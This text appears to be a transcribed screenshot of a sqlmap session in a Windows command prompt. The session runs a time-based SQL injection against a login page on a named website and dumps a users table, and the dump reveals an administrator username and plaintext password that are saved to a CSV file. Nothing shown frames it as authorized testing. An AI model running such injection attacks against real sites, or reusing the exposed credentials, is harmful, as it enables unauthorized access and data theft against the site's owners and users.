 管理员: C:\Windows\system32\cmd.exe
[12:55:09] [INFO] resumed: users
[12:55:09] [INFO] fetching entries for table 'djgz_users' in database 'DB_ShuNin
'
[12:55:09] [INFO] fetching number of entries for table 'djgz_users' in database
'DB_ShuNin'
[12:55:09] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
sqlmap got a 302 redirect to 'http://www.suning.com.cn:80/djgz/login.asp'. Do yo
u want to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data
to a new location? [y/N] y
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[12:55:12] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[12:55:18] [ERROR] invalid character detected. retrying..
[12:55:18] [WARNING] increasing time delay to 6 seconds
[12:55:28] [ERROR] invalid character detected. retrying..
[12:55:28] [WARNING] increasing time delay to 7 seconds
1
[12:55:36] [INFO] fetching number of distinct values for column 'id'
[12:55:36] [INFO] retrieved: 1
[12:55:43] [INFO] using column 'id' as a pivot for retrieving row data
[12:55:43] [INFO] retrieved: 1
[12:55:58] [INFO] retrieved: admin
[12:58:07] [INFO] retrieved: P@ssw0rd?
[13:03:07] [INFO] analyzing table dump for possible password hashes
Database: DB_ShuNin
Table: djgz_users
[1 entry]
+----+-------+-----------+
| id | users | password |
+----+-------+-----------+
| 1 | admin | P@ssw0rd? |
+----+-------+-----------+
[13:03:07] [INFO] table 'DB_ShuNin.dbo.djgz_users' dumped to CSV file 'C:\sqlmap
\output\www.suning.com.cn\dump\DB_ShuNin\djgz_users.csv'
[13:03:07] [INFO] fetched data logged to text files under 'C:\sqlmap\output\www.
suning.com.cn'
[*] shutting down at 13:03:07